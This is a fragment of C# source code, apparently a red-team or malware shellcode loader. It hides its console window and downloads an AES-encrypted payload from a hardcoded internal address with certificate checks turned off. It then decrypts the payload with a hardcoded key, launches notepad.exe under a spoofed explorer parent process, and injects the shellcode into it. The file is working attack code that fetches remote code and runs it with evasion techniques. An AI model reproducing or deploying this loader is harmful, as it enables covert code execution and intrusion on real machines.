 248 public static byte[] downloader(string shellcode_url)
249 {
250 // Downloads data from an url and return its content
251 WebClient wc = new WebClient();
252 wc.Headers.Add("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
253 ServicePointManager.Expect100Continue = true;
254 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
255 // Ignore Certificate Check, remove on production!
256 // https://stackoverflow.com/questions/12506575/how-to-ignore-the-certificate-check-when-ssl
257 ServicePointManager.ServerCertificateValidationCallback = delegate { return true; };
258 // End of ignore Certificate Check
259 byte[] shellcode = wc.DownloadData(shellcode_url);
260 return shellcode;
261 }
262 public static void Main(string[] args)
263 {
264 // Hide Process Window
265 var handle = Win32.GetConsoleWindow();
266 Win32.ShowWindow(handle, Win32.SW_HIDE);
267 int parentProcessId = GetPid("explorer");
268 string binaryPath = @"C:\\Windows\\System32\\notepad.exe";
269 string url = "http://192.168.1.84:8080/shellcode.bin_enc";
270 byte[] shellcode = downloader(url);
271 byte[] password = SHA256.Create().ComputeHash(Encoding.UTF8.GetBytes("Sup3rS3cr3t!"));
272 Console.WriteLine("[<] {0} Bytes Downloaded!", shellcode.Length);
273 shellcode = Encrypt.AES_Decrypt(shellcode, password);
274 Console.WriteLine("[+] Decrypted shellcode size: {0}", shellcode.Length);
275 Console.WriteLine("[+] Launching {0} with PPID: {1}", binaryPath, parentProcessId);
276 int remoteProcessId = SpoofParent(parentProcessId, binaryPath);
277 Console.WriteLine("[>] Injecting shellcode in PID: {0}", remoteProcessId);
278 InjectShellcode(remoteProcessId, shellcode);
279 }
280 }